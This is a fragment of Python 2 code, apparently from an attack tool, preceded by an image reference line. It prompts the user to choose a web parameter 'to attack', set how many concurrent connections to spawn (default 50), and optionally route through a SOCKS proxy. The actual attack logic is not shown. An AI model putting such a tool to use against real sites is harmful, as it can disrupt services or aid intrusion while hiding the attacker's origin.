 while p < 1 or p > len(params):
    print "\nFound %i parameters to attack. Please select number of parameter to use:\n"%le
    for param in params:
        print params.index(param)+1,")",param
    try:
        p = int(raw_input("\n> "))
    except:
        pass
print "\nNumber of connections to spawn: (default=50)"
num = raw_input("\n> ")
if num == "":
    num_of_processes = 50
else:
    num_of_processes = int(num)
attack_parameter = params[p-1]
useProxy = str(raw_input("\nUse SOCKS proxy? [yes/no] (Default=no)\n> "))
if "y" in useProxy.lower():
    proxy_on = True